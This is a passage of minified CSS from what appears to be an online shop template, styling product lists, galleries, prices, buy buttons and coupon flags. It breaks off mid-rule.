.imgDivContent,.topFlagImgDiv{position:relative}.productListSytle{width:100%;margin:0;padding:0;line-height:30px;border-width:1px;border-style:dashed;border-left:none;border-right:none;border-top:none;border-bottom:none;overflow-y:hidden}.productListStyleHeight{height:30px}.productListSytle .slideLink{text-decoration:none;float:right}.productListSytle .slideLink .slideBtn{background:url(/image/bg01.png?v=202109171826) no-repeat -1187px -11px;width:18px;height:30px;line-height:30px;float:left;text-align:right;cursor:pointer}.productListSytle .slideLink:hover .slideBtn{background:url(/image/bg01.png?v=202109171826) no-repeat -1150px -11px;width:18px;height:30px;line-height:30px;float:left;text-align:right;cursor:pointer}.productTileForm{height:auto;float:left;margin:5px 5px 5px 5px;width:160px;padding:0 5px;position:relative;text-align:center}.productTileForm .imgDiv{overflow:hidden;width:160px;height:160px}.productTileForm .imgDiv table{width:100%;height:100%;padding:0;border-spacing:0;border:none}.productTileForm .imgDiv table tr td{align:center;vertical-align:bottom;overflow:hidden}.productTileForm .imgDiv img{margin:0 auto;width:160px;height:auto}.productTileForm .propList{margin:0;padding:0;width:auto;height:auto}.productTileForm .propList a{text-decoration:none}.productTileForm .propDiv{table-layout:fixed;border-spacing:0;width:100%;height:23px;line-height:23px;margin-bottom:5px}.fk_fixParamterMargin .productTileForm .propDiv{margin-bottom:0}.fk_know_pd_label{position:absolute;bottom:4px;display:inline-block;right:4px;background-color:rgba(0,0,0,.5);border-radius:2px;padding:0 8px;color:#fff;font-size:13px;line-height:20px}.product-gallery .vipPriceNoWrap,.productMarqueeForm .vipPriceNoWrap,.productPicListForm .vipPriceNoWrap,.productTileForm .propDiv td,.productTileForm .vipPriceNoWrap{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.productTileForm .productName{margin-top:15px}.fk_fixParamterMargin .productTileForm .productName{margin-top:5px}.productTileForm .productName td{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.productTileForm .productNameWordWrap td{word-break:normal;word-wrap:break-word;white-space:normal;overflow:hidden;text-overflow:ellipsis}.productPicListForm{padding:10px 0;width:100%;margin:0;position:relative;text-align:center;overflow:hidden}.productPicListForm .formTable{width:100%;table-layout:fixed;padding:0;border-spacing:0}.productPicListForm .imgDiv{margin:0;padding:0 0 0 5px;width:120px;height:120px;overflow:hidden}.productPicListForm .imgDiv table{border:none;width:100%;height:100%}.productPicListForm .imgDiv table tr td{align:center;vertical-align:top}.productPicListForm .imgDiv img{margin:0 auto;width:120px;height:auto}.productPicListForm .propList{padding:0;width:auto;height:auto;vertical-align:top;position:relative}.productPicListForm .propList a{text-decoration:none}.productPicListForm .mallPanel,.productPicListForm .propDiv{margin:0 10px 10px 10px;text-align:left;height:auto;width:auto}.productPicListForm .productNameCoupon{display:inline-block;position:absolute;left:0;margin-top:-1px;width:42px;height:25px;background:url(/image/v2/vbg01.png?v=202109171826)}.productDoublePicListForm{padding:10px 1%;width:48%;margin:0;position:relative;text-align:center;overflow:hidden;float:left}.productDoublePicListForm .formTable{width:100%;table-layout:fixed;padding:0;border-spacing:0}.productDoublePicListForm .imgDiv{margin:0;width:160px;height:160px;overflow:hidden}.productDoublePicListForm .imgDiv table{border:none;width:100%;height:100%}.productDoublePicListForm .imgDiv table tr td{align:center;vertical-align:top}.productDoublePicListForm .imgDiv img{margin:0 auto;width:160px;height:auto}.productDoublePicListForm .propList{padding:0;width:auto;height:auto;vertical-align:top;position:relative}.productDoublePicListForm .propList a{text-decoration:none}.productDoublePicListForm .propDiv{margin:0 10px 10px 10px;text-align:left;height:auto;width:auto;_width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.productDoublePicListForm .mallPanel{margin:0 10px 10px 10px;text-align:left;height:auto;width:auto}.productDoublePicListForm .productName{_width:100%}.productDoublePicListForm .productNameWordWrap{white-space:normal;text-overflow:clip;word-wrap:break-word;word-break:normal}.productDoublePicListForm .productNameCoupon{display:inline-block;position:absolute;left:0;margin-top:-2px;width:42px;height:25px;background:url(/image/v2/vbg01.png?v=202109171826)}.formStyle78 .productDoublePicListForm .imgDiv{position:relative}.productHotTextListHot{padding:10px 0 0 0;border-left:none;border-right:none;border-top:none;width:100%;margin:0;position:relative;text-align:center;overflow:hidden}.productHotTextListHot .hotTable{width:100%;table-layout:fixed;padding:0;border-spacing:0}.productHotTextListHot .imgDiv{margin:0;width:120px;height:120px;overflow:hidden}.productHotTextListHot .imgDiv table{border:none;width:100%;height:100%}.productHotTextListHot .imgDiv table tr td{align:center;vertical-align:top}.productHotTextListHot .propList{padding:0;width:100%;height:auto;vertical-align:top;position:relative}.productHotTextListHot .propList a{text-decoration:none}.productHotTextListHot .mallPanel,.productHotTextListHot .propDiv{text-align:left;height:auto;width:auto;margin:0 10px 10px 10px}.productHotTextListHot .productNameCoupon{display:inline-block;position:absolute;left:0;width:42px;height:25px;background:url(/image/v2/vbg01.png?v=202109171826)}.productHotTextListTable{width:100%;table-layout:fixed;margin:0;padding:0;border-spacing:0}.productHotTextListTable tr{height:30px}.productHotTextListTable .propDiv{padding:0 5px}.productHotTextListTable .productName,.productHotTextListTable .productNameTd{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis}.productHotTextListTable .propAlignLeft{padding:0 5px;text-align:left}.productHotTextListTable .propAlignCenter{padding:0 5px;text-align:center}.productHotTextListProp tr{height:30px}.productHotTextListProp{margin-bottom:5px}.productHotTextListProp .propAlignLeft{padding:0 5px;text-align:left}.productHotTextListProp .propAlignCenter{padding:0 5px;text-align:center}.productTextListTable{width:100%;table-layout:fixed;margin:0;padding:0;border-spacing:0}.productTextListTable tr{height:30px}.productTextListTable .propDiv{padding:0 5px}.productTextListTable .propAlignLeft{padding:0 5px;text-align:left}.productTextListTable .propAlignCenter{padding:0 5px;text-align:center}.productTextListProp{margin-bottom:5px;table-layout:fixed;width:100%}.productTextListProp tr{height:30px}.productTextListProp .propAlignLeft{padding:0 5px;text-align:left}.productTextListProp .propAlignCenter{padding:0 5px;text-align:center;word-break:break-all}.productTextListTable .productName,.productTextListTable .productNameTd,.productTextListTable .propDiv{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis}.productTextListTable .fk-fixBuyBtnSize{width:80px}.productSmallPicForms{position:relative;width:100%;overflow:hidden}.productSmallPicForms .smallPicUpForms{width:730px;height:450px;position:relative;margin:auto}.productSmallPicForms .smallPicUpForms .smallPicUpFormsMid{margin:auto}.productSmallPicForms .smallPicUpForms .smallPic_control{display:none;width:22px;height:57px;position:absolute;cursor:pointer}.productSmallPicForms .smallPicUpForms .smallPic_table{width:100%;height:100%;border:none;padding:0;border-spacing:0}.productSmallPicForms .smallPicUpForms .smallPic_td{width:100%;height:100%;vertical-align:middle;text-align:center;padding:0;*position:relative}.productSmallPicForms .smallPicUpForms .containerRight{float:left;width:200px;overflow:hidden}.productSmallPicForms .smallPicUpForms .containerLeft{float:left}.productSmallPicForms .smallPicDownForms .smallPrePicContainer{width:1800px;position:absolute;top:0;left:0}.productSmallPicForms .smallPicDownForms{width:730px;height:90px;position:relative}.productSmallPicForms .smallPicDownForms .smallPicDownFormsMid{position:relative;width:509px;height:81px;overflow:hidden;margin:auto;margin-top:5px}.productSmallPicForms .smallPicDownForms .smallPrePicOuter{padding:2px;margin:2px;float:left;width:71px;height:71px;overflow:hidden;cursor:pointer}.productSmallPicForms .smallPicDownForms .smallPrePicOuterHover{padding:0;margin:3px;float:left;width:71px;height:71px;overflow:hidden}.productSmallPicForms .smallPicDownForms .smallPrePicOuterClick{padding:0;margin:2px;float:left;width:71px;height:71px;overflow:hidden;border-width:2px;border-style:solid}.productSmallPicForms .smallPicDownForms .smallPrePic_table{width:71px;height:71px;border:none;padding:0;border-spacing:0;font-size:0}.productSmallPicForms .smallPicDownForms .smallPrePic_td{width:71px;height:71px;vertical-align:middle;text-align:center;padding:0}.productSmallPicForms .smallPicDownForms .smallPrePic_control{top:0}.productSmallPicBox{display:inline-block;width:71px;height:71px}.fk-prop-other{text-decoration:none;font-family:微软雅黑;font-weight:400}.productSmallPicForms .productNameCoupon{display:inline-block;position:absolute;margin-top:2px;width:42px;height:25px;background:url(/image/v2/vbg01.png?v=202109171826)}.productSmallPicForms .productNameContent{margin-left:44px}.product-gallery .product-gallery-inner{padding:20px 0;position:relative}.product-gallery .product-gallery-container{margin:0;padding:0}.formStyle30 .product-gallery .img-container{position:relative}.product-gallery .product-container{margin:0 10px 0 0;padding:0;float:left}.product-gallery .product-container .img-container table{border-collapse:collapse;border-spacing:0;border:none;width:100%;height:100%}.product-gallery .product-container .img-container table td{vertical-align:middle;overflow:hidden}.product-gallery .product-container .img-container img{padding:0;border:none;display:block;margin:0 auto}.product-gallery .product-container .prop-container{height:20px;line-height:20px;padding:3px 0;text-align:center;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis}.product-gallery .product-container .prop-container.mallPanel{height:auto}.product-gallery .product-container .prop-wordwrap-container{height:auto;line-height:auto;word-break:normal;word-wrap:break-word;white-space:normal;overflow:visible;text-overflow:clip;-o-text-overflow:clip}.product-gallery .gallery-control{display:block;position:absolute;cursor:pointer}.product-gallery .gallery-control-prev{left:0;padding-right:4px}.product-gallery .gallery-control-next{right:0}.product-gallery .gallery-control-next-disabled,.product-gallery .gallery-control-prev-disabled{cursor:default}.product-gallery .product-gallery-preview{position:relative;overflow:hidden;margin:0 auto}.product-gallery .product-gallery-container{position:absolute;top:0;left:0}.product-gallery .productNameCoupon{display:inline-block;position:absolute;margin-top:-4px;width:42px;height:25px;background:url(/image/v2/vbg01.png?v=202109171826)}.product-gallery .productNameContent{margin-left:44px}.product-gallery .gallery-control{width:22px;height:57px;top:28px;z-index:1}.product-gallery .product-container{height:180px;width:160px;position:relative}.product-gallery .product-container .modifyPhotoTool{width:36px;height:18px;background:#fff;border:1px solid #ff8040;position:absolute;top:66px;right:0;margin:0;padding:0}.product-gallery .product-container .modifyPhotoTool .editIcon{display:block;float:left;height:18px;width:18px;cursor:pointer;background:url(/image/bg01.png?v=202109171826) no-repeat -1228px -261px}.product-gallery .product-container .modifyPhotoTool .deleteIcon{display:block;float:left;height:18px;width:18px;cursor:pointer;background:url(/image/bg01.png?v=202109171826) no-repeat -1276px -284px}.product-gallery .product-container .prop-container{width:160px}.product-gallery .product-container .prop-container a{text-decoration:none}.product-gallery .product-container .img-container{height:160px;width:160px}.product-gallery .product-gallery-preview{width:180px;height:186px}.product-gallery .product-gallery-container{width:1800px}.productTileForm .fk_first_mallBuy{margin-top:5px}.product-gallery .product-container .dotted,.productMarqueeForm .dotted,.productTileForm .propList .dotted{border-bottom:1px dashed #ccc;margin:9px auto 6px;width:100%}.productDoublePicListForm .propList .dotted{border-bottom:1px dashed #ccc;margin:9px 10px 9px}.productHotTextListHot .propList .dotted,.productPicListForm .propList .dotted,.productSmallPicForms .dotted{border-bottom:1px dashed #ccc;margin:9px 10px 6px}.productSmallPicForms .dotted{border-bottom:1px dashed #ccc;margin:9px 10px 3px}.productDoublePicListForm .propList .second_ProductName,.productHotTextListHot .propList .second_ProductName,.productMarqueeForm .second_ProductName,.productPicListForm .propList .second_ProductName,.productTileForm .propList .second_ProductName{font-size:16px;text-align:center}.product-gallery .product-container .second_ProductName{font-size:16px;text-align:center;margin-top:5px}.product-gallery .product-container .second_Param,.productDoublePicListForm .propList .second_Param,.productHotTextListHot .propList .second_Param,.productMarqueeForm .second_Param,.productPicListForm .propList .second_Param,.productTileForm .propList .second_Param{color:#767676;text-align:center}.product-gallery .product-container .second_Pricepanel,.productDoublePicListForm .propList .second_Pricepanel,.productHotTextListHot .propList .second_Pricepanel,.productMarqueeForm .second_Pricepanel,.productPicListForm .propList .second_Pricepanel,.productTileForm .propList .second_Pricepanel{font-size:12px;color:#f50623;margin:4px auto 11px;text-align:center}.product-gallery .product-container .second_Price,.productDoublePicListForm .propList .second_Price,.productHotTextListHot .propList .second_Price,.productMarqueeForm .second_Price,.productPicListForm .propList .second_Price,.productTileForm .propList .second_Price{font-size:20px;margin-right:8px}.product-gallery .product-container .second_Marketprice,.productDoublePicListForm .propList .second_Marketprice,.productHotTextListHot .propList .second_Marketprice,.productMarqueeForm .second_Marketprice,.productPicListForm .propList .second_Marketprice,.productTileForm .propList .second_Marketprice{color:#767676;text-decoration:line-through}.fk_second_mallBuy,.product-gallery .product-container .second_mallBuy,.productMarqueeForm .second_mallBuy,.productTileForm .propList .second_mallBuy{display:inline-block;height:33px;width:80%;line-height:32px;background:#b30000;border-radius:3px;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:16px;max-width:240px;letter-spacing:0}.fk_second_mallBuy.fk-newMallBuyBtn,.product-gallery .product-container .second_mallBuy.fk-newMallBuyBtn,.productMarqueeForm .second_mallBuy.fk-newMallBuyBtn,.productTileForm .propList .second_mallBuy.fk-newMallBuyBtn{font-size:14px}.productTileForm .productNameCoupon{display:inline-block;position:absolute;left:0;width:42px;height:25px;background:url(/image/v2/vbg01.png?v=202109171826)}.productHotTextListHot .second_mallBuy{width:48%}.productDoublePicListForm .second_mallBuy,.productHotTextListHot .second_mallBuy{display:inline-block;height:33px;line-height:32px;background:#b30000;border-radius:3px;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:16px;max-width:240px;letter-spacing:0}.productDoublePicListForm .second_mallBuy{width:100%}.productPicListForm .second_mallBuy{display:inline-block;height:33px;width:48%;line-height:32px;background:#b30000;border-radius:3px;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:16px;max-width:240px;letter-spacing:0}.productHotTextListTable .second_Specbuy{background:#b30000;padding:0 8px 0 14px}.product-gallery .product-container .second_left,.vip-show-dashed{text-align:center}.vip-show-dashed{border:1px dashed #000;font-size:12px;line-height:12px;display:inline-block;width:28px;border-radius:3px;margin-right:6px;_display:inline;zoom:1}.product-gallery .product-container .third_ProductName,.productHotTextListHot .propList .third_ProductName,.productMarqueeForm .third_ProductName,.productPicListForm .propList .third_ProductName,.productTileForm .propList .third_ProductName{font-size:18px;text-align:left;margin:15px auto 2px;padding:8px 0}.fk_fixParamterMargin .productTileForm .propList .third_ProductName{margin:15px auto 8px}.productDoublePicListForm .propList .third_ProductName{font-size:18px;text-align:left;margin:1px 10px 8px;padding:8px 0}.product-gallery .product-container .third_Param,.productDoublePicListForm .propList .third_Param,.productHotTextListHot .propList .third_Param,.productMarqueeForm .third_Param,.productPicListForm .propList .third_Param,.productTileForm .propList .third_Param{color:#767676;text-align:left}.fk_third_mallBuy,.product-gallery .product-container .third_mallBuy,.productMarqueeForm .third_mallBuy,.productTileForm .propList .third_mallBuy{display:inline-block;height:33px;width:70%;line-height:32px;background:#b30000;border-radius:3px;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:16px;max-width:240px;letter-spacing:0}.fk_third_mallBuy.fk-newMallBuyBtn,.product-gallery .product-container .third_mallBuy.fk-newMallBuyBtn,.productMarqueeForm .third_mallBuy.fk-newMallBuyBtn,.productTileForm .propList .third_mallBuy.fk-newMallBuyBtn{font-size:14px}.productDoublePicListForm .propList .third_mallBuy{display:inline-block;height:33px;width:90%;line-height:32px;background:#b30000;border-radius:3px;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:16px;max-width:240px;letter-spacing:0}.productHotTextListHot .third_mallBuy,.productPicListForm .third_mallBuy{display:inline-block;height:33px;width:40%;line-height:32px;background:#b30000;border-radius:3px;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:16px;max-width:240px;letter-spacing:0}.product-gallery .product-container .third_left{text-align:left}.eight-vip-border-color{color:#fff;border-color:#fff}.product-gallery .product-container .fourth_ProductName,.productHotTextListHot .propList .fourth_ProductName,.productMarqueeForm .fourth_ProductName,.productPicListForm .propList .fourth_ProductName,.productTileForm .propList .fourth_ProductName{font-size:16px;text-align:left;margin:10px auto 6px}.productDoublePicListForm .propList .fourth_ProductName{font-size:16px;text-align:left;margin:10px 10px 6px}.product-gallery .product-container .fourth_Param,.productDoublePicListForm .propList .fourth_Param,.productHotTextListHot .propList .fourth_Param,.productMarqueeForm .fourth_Param,.productPicListForm .propList .fourth_Param,.productTileForm .propList .fourth_Param{color:#767676;text-align:left}.product-gallery .product-container .fourth_Pricepanel,.productDoublePicListForm .propList .fourth_Pricepanel,.productHotTextListHot .propList .fourth_Pricepanel,.productMarqueeForm .fourth_Pricepanel,.productPicListForm .propList .fourth_Pricepanel,.productTileForm .propList .fourth_Pricepanel{font-size:12px;color:#f50623;margin:6px auto 10px;text-align:left}.product-gallery .product-container .fourth_Price,.productDoublePicListForm .propList .fourth_Price,.productHotTextListHot .propList .fourth_Price,.productMarqueeForm .fourth_Price,.productPicListForm .propList .fourth_Price,.productTileForm .propList .fourth_Price{font-size:18px}.product-gallery .product-container .fourth_Marketprice,.productDoublePicListForm .propList .fourth_Marketprice,.productHotTextListHot .propList .fourth_Marketprice,.productMarqueeForm .fourth_Marketprice,.productPicListForm .propList .fourth_Marketprice,.productTileForm .propList .fourth_Marketprice{color:#999;text-decoration:line-through;font-size:12px;margin-left:8px}.fk_fourth_mallBuy,.product-gallery .product-container .fourth_mallBuy,.productDoublePicListForm .propList .fourth_mallBuy,.productMarqueeForm .fourth_mallBuy,.productPicListForm .fourth_mallBuy,.productTileForm .propList .fourth_mallBuy{display:inline-block;height:29px;width:100%;line-height:29px;background:#b30000;border-radius:3px;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:14px;max-width:240px;letter-spacing:0}.productHotTextListHot .fourth_mallBuy{display:inline-block;height:29px;width:80%;line-height:29px;background-color:#b30000;border-radius:3px;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:14px;max-width:240px;letter-spacing:0}.product-gallery .product-container .fifth_ProductName,.productTileForm .propList .fifth_ProductName{font-size:16px;text-align:left;margin:10px auto 5px}.productHotTextListHot .propList .fifth_ProductName,.productPicListForm .propList .fifth_ProductName{font-size:16px;text-align:left;margin:10px 10px 5px}.productMarqueeForm .fifth_ProductName{font-size:16px;text-align:left;margin:10px auto 5px;padding:0}.productDoublePicListForm .propList .fifth_ProductName{font-size:16px;text-align:left;margin:0 10px 5px}.product-gallery .product-container .fifth_Param,.productDoublePicListForm .propList .fifth_Param,.productHotTextListHot .propList .fifth_Param,.productMarqueeForm .fifth_Param,.productPicListForm .propList .fifth_Param,.productTileForm .propList .fifth_Param{color:#767676;text-align:left}.product-gallery .product-container .fifth_Pricepanel,.productHotTextListHot .propList .fifth_Pricepanel,.productMarqueeForm .fifth_Pricepanel,.productPicListForm .propList .fifth_Pricepanel,.productTileForm .propList .fifth_Pricepanel{font-size:14px;color:#f50623;margin:0 auto 11px;text-align:center}.productDoublePicListForm .propList .fifth_Pricepanel{font-size:14px;color:#f50623;margin:0 auto 1px;text-align:center}.product-gallery .product-container .fifth_Price,.productDoublePicListForm .propList .fifth_Price,.productHotTextListHot .propList .fifth_Price,.productMarqueeForm .fifth_Price,.productPicListForm .propList .fifth_Price,.productTileForm .propList .fifth_Price{font-size:24px;margin-right:8px}.product-gallery .product-container .fifth_Marketprice,.productDoublePicListForm .propList .fifth_Marketprice,.productHotTextListHot .propList .fifth_Marketprice,.productMarqueeForm .fifth_Marketprice,.productPicListForm .propList .fifth_Marketprice,.productTileForm .propList .fifth_Marketprice{color:#767676;text-decoration:line-through}.product-gallery .product-container .fifth_mallBuy,.productMarqueeForm .fifth_mallBuy,.productTileForm .propList .fifth_mallBuy{height:40%;width:40%;_width:52px;min-height:52px}.fk_fifth_mallBuy,.product-gallery .product-container .fifth_mallBuy,.productMarqueeForm .fifth_mallBuy,.productTileForm .propList .fifth_mallBuy{line-height:300%;min-width:52px;background:#b30000;border-radius:50%;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:16px;max-width:69px;max-height:69px;float:right;letter-spacing:0}.fk_fifth_mallBuy{height:30%;width:30%;_width:52px}.productDoublePicListForm .propList .fifth_mallBuy,.productHotTextListHot .fifth_mallBuy,.productPicListForm .fifth_mallBuy{height:90%;width:90%;_width:52px;line-height:300%;min-width:52px;background:#b30000;border-radius:50%;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:16px;max-width:69px;max-height:69px;float:right;letter-spacing:0}.productDoublePicListForm .propList .fifth_mallBuy.fk-mallBgCar,.productHotTextListHot .fifth_mallBuy.fk-mallBgCar,.productPicListForm .fifth_mallBuy.fk-mallBgCar,.productSmallPicForms .fk-mallBgCar{background:url(/image/site/mallBuyBtn/mallBuyCar.png?v=202109171826) no-repeat 50%}.product-gallery .product-container .sixth_ProductPanel,.productTileForm .sixth_ProductPanel{bottom:-30px;left:10%;max-height:60%}.product-gallery .product-container .sixth_ProductPanel,.productMarqueeForm .sixth_ProductPanel,.productTileForm .sixth_ProductPanel{text-align:center;position:absolute;background:#fff;background:hsla(0,0%,100%,.9);*background:#fff;filter:alpha(opacity=90);width:80%;border:1px solid #dcdcdc;padding-bottom:14px;padding-top:6px;overflow:hidden}.productMarqueeForm .sixth_ProductPanel{top:-100px;left:0;right:0;margin:0 auto}.product-gallery .product-container .sixth_ProductName,.productMarqueeForm .sixth_ProductName,.productTileForm .propList .sixth_ProductName{font-size:16px;text-align:center;margin:10px auto 5px;width:80%}.productMarqueeForm .sixth_ProductName{padding:0}.product-gallery .product-container .sixth_ProductName a,.productMarqueeForm .sixth_ProductName a,.productTileForm .propList .sixth_ProductName a{color:#333}.product-gallery .product-container .sixth_Pricepanel,.productMarqueeForm .sixth_Pricepanel,.productTileForm .propList .sixth_Pricepanel{font-size:14px;color:#f50623;margin:4px auto 1px;text-align:center}.product-gallery .product-container .sixth_Price,.productMarqueeForm .sixth_Price,.productTileForm .propList .sixth_Price{font-size:24px;margin-right:8px}.product-gallery .product-container .sixth_Marketprice,.productMarqueeForm .sixth_Marketprice,.productTileForm .propList .sixth_Marketprice{color:#767676;text-decoration:line-through}.product-gallery .product-container .sixth_mallBuy,.productMarqueeForm .sixth_mallBuy,.productTileForm .propList .sixth_mallBuy{display:inline-block;height:33px;width:52%;line-height:32px;background:#b30000;border-radius:3px;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:16px;max-width:240px;letter-spacing:0;margin-top:10px}.product-gallery .product-container .sixth_mallBuy.fk-newMallBuyBtn,.productMarqueeForm .sixth_mallBuy.fk-newMallBuyBtn,.productTileForm .propList .sixth_mallBuy.fk-newMallBuyBtn{font-size:14px}.product-gallery .product-container .eighth_ProductPanel,.productTileForm .eighth_ProductPanel{left:11px;bottom:25px;width:100%;position:absolute;height:60px;line-height:60px;overflow:hidden;opacity:.9}.productMarqueeForm .eighth_ProductPanel{left:12px;bottom:25px;width:100%;position:absolute;height:60px;line-height:60px;overflow:hidden;opacity:.9}.product-gallery .product-container .eighth_Pricepanel,.productMarqueeForm .eighth_Pricepanel,.productTileForm .propList .eighth_Pricepanel{font-size:14px;color:#fff;text-align:left;position:relative;left:5px;bottom:0;float:left;width:55%;height:60px;padding-left:5px;line-height:60px;background:#121212;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-gallery .product-container .eighth_Pricepanel .vipLayout,.productMarqueeForm .eighth_Pricepanel .vipLayout,.productTileForm .propList .eighth_Pricepanel .vipLayout{height:20px;position:absolute;color:#fff;top:-16px;margin-left:4px}.product-gallery .product-container .eighth_Pricepanel .vipPriceLayout,.productMarqueeForm .eighth_Pricepanel .vipPriceLayout,.productTileForm .propList .eighth_Pricepanel .vipPriceLayout{height:40px;position:absolute;top:10px}.product-gallery .product-container .eighth_Price,.productMarqueeForm .eighth_Price,.productTileForm .propList .eighth_Price{font-size:30px;margin-right:8px}.product-gallery .product-container .eighth_Marketprice,.productMarqueeForm .eighth_Marketprice,.productTileForm .propList .eighth_Marketprice{color:#fff;text-decoration:line-through}.product-gallery .product-container .fk_eighth_triangle,.productMarqueeForm .fk_eighth_triangle,.productTileForm .fk_eighth_triangle{width:0;height:0;border-top:60px solid #121212;border-right:30px solid transparent;_border-right-color:tomato;_filter:chroma(color=tomato);position:absolute}.product-gallery .product-container .eighth_mallBuy,.productMarqueeForm .eighth_mallBuy,.productTileForm .propList .eighth_mallBuy{display:inline-block;height:60px;width:100%;line-height:60px;background:#b30000;border-radius:0;text-decoration:none;text-align:center;padding:0;color:#fff;font-size:18px;letter-spacing:0}.product-gallery .product-container .second_Pricepanel .priceDecimal,.productDoublePicListForm .propList .second_Pricepanel .priceDecimal,.productHotTextListHot .propList .second_Pricepanel .priceDecimal,.productMarqueeForm .second_Pricepanel .priceDecimal,.productPicListForm .propList .second_Pricepanel .priceDecimal,.productTileForm .propList .second_Pricepanel .priceDecimal{font-size:12px}.product-gallery .product-container .eighth_ProductPanel .priceDecimal,.product-gallery .product-container .fifth_Pricepanel .priceDecimal,.product-gallery .product-container .sixth_Pricepanel .priceDecimal,.productDoublePicListForm .propList .eighth_ProductPanel .priceDecimal,.productDoublePicListForm .propList .fifth_Pricepanel .priceDecimal,.productDoublePicListForm .propList .sixth_Pricepanel .priceDecimal,.productHotTextListHot .propList .fifth_Pricepanel .priceDecimal,.productMarqueeForm .eighth_ProductPanel .priceDecimal,.productMarqueeForm .fifth_Pricepanel .priceDecimal,.productMarqueeForm .sixth_Pricepanel .priceDecimal,.productPicListForm .propList .fifth_Pricepanel .priceDecimal,.productTileForm .propList .eighth_ProductPanel .priceDecimal,.productTileForm .propList .fifth_Pricepanel .priceDecimal,.productTileForm .propList .sixth_Pricepanel .priceDecimal{font-size:14px}.productSmallPicForms .productParamContainer .second_ProductName{margin:auto;margin-bottom:8px;font-size:16px;text-align:center}.productSmallPicForms .productParamContainer .third_ProductName{font-size:20px;text-align:left;margin:1px 10px 8px;padding:8px 0}.productSmallPicForms .productParamContainer .fourth_ProductName{font-size:16px;text-align:left;margin:15px 10px 12px}.productSmallPicForms .productParamContainer .fifth_ProductName{margin:auto;margin-top:10px;font-size:20px;text-align:left}.productSmallPicForms .productParamContainer .second_Pricepanel{font-size:12px;margin-left:9px;margin-bottom:5px;height:20px;line-height:20px;padding:5px 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.productSmallPicForms .productParamContainer .second_Price{font-size:20px;margin-right:8px}.productSmallPicForms .productParamContainer .second_Marketprice{color:#767676;text-decoration:line-through}.productSmallPicForms .productParamContainer .fourth_Pricepanel{font-size:12px;height:29px;line-height:29px;padding:5px 0;text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block}.productSmallPicForms .productParamContainer .fourth_Pricepanel .priceDecimal{font-size:12px}.productSmallPicForms .productParamContainer .fourth_Price{font-size:18px;margin-right:8px}.productSmallPicForms .productParamContainer .fourth_Marketprice{color:#767676;text-decoration:line-through}.productSmallPicForms .productParamContainer .fifth_Pricepanel{position:absolute;bottom:0;font-size:14px;margin-left:0;padding:5px 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.productSmallPicForms .productParamContainer .fifth_Pricepanel .priceDecimal{font-size:14px}.productSmallPicForms .productParamContainer .fifth_Price{font-size:30px;margin-right:8px}.productSmallPicForms .productParamContainer .fifth_Marketprice{color:#767676;text-decoration:line-through}.fk-productName .couponFlag_Red{background-position:-1298px -908px}.fk-productName .couponFlag_Pink{background-position:-1298px -877px}.fk-productName .couponFlag_Orange{background-position:-1298px -939px}.fk-productName .couponFlag_Purple{background-position:-1298px -1156px}.fk-productName .couponFlag_Green{background-position:-1298px -1002px}.fk-productName .couponFlag_Blue{background-position:-1298px -1125px}.fk-productName .couponFlag_Tangerine{background-position:-1298px -846px}.fk-productName .couponFlag_Yellow{background-position:-1298px -971px}.fk-productName .couponFlag_Cyan{background-position:-1298px -1032px}.fk-productName .couponFlag_AquaBlue{background-position:-1298px -1063px}.fk-productName .couponFlag_Black{background-position:-1298px -1187px}.fk-productName .couponFlag_deepBlue{background-position:-1298px -1094px}.fk-productName .couponFlag_RedEn{background-position:-1292px -1281px}.fk-productName .couponFlag_PinkEn{background-position:-1292px -1248px}.fk-productName .couponFlag_OrangeEn{background-position:-1292px -1310px}.fk-productName .couponFlag_PurpleEn{background-position:-1292px -1527px}.fk-productName .couponFlag_GreenEn{background-position:-1292px -1374px}.fk-productName .couponFlag_BlueEn{background-position:-1292px -1496px}.fk-productName .couponFlag_TangerineEn{background-position:-1292px -1217px}.fk-productName .couponFlag_YellowEn{background-position:-1292px -1341px}.fk-productName .couponFlag_CyanEn{background-position:-1292px -1403px}.fk-productName .couponFlag_AquaBlueEn{background-position:-1292px -1434px}.fk-productName .couponFlag_BlackEn{background-position:-1292px -1560px}.fk-productName .couponFlag_deepBlueEn{background-position:-1292px -1465px}.product-gallery .product-container .effect_second_Marketprice,.productMarqueeForm .effect_second_Marketprice,.productTileForm .propList .effect_second_Marketprice{text-decoration:line-through}.showSaleTimeImg{width:16px;height:16px;background-image:url(/image/salePromotion/time.png?v=202109171826);background-repeat:no-repeat;padding-right:10px}.showSaleTimeClass,.showSaleTimeImg{padding-bottom:8px}.showSaleReducePrice{margin-left:5px;margin-top:3px;color:#f8ffff;float:right;line-height:100%;font-weight:lighter}.saleHoverDefault:hover{cursor:default}.saleFullReMgTop{margin-top:5px}.saleFullReBg{height:16px;line-height:16px;color:#f8ffff;padding:1px 5px!important;_padding:3px 5px}.itemPrice .itemSalePrice{position:absolute;z-index:4}.itemPrice .saleMemOrRedName{position:absolute;left:0;top:-10px;height:18px;line-height:22px;border:1px solid #ffccb9;color:#ff4a00;background-color:#ffefe9;text-align:center;z-index:6;line-height:18px;white-space:nowrap;padding:2px 10px;border-radius:2px;behavior:url(../res/js/pie/PIE.min.htc?v=201507141146)}.itemPrice .saleMemOrJt{background:url(/image/salePromotion/jtDown.png?v=201912181556) no-repeat;width:6px;height:4px;margin-left:4px}.itemPrice 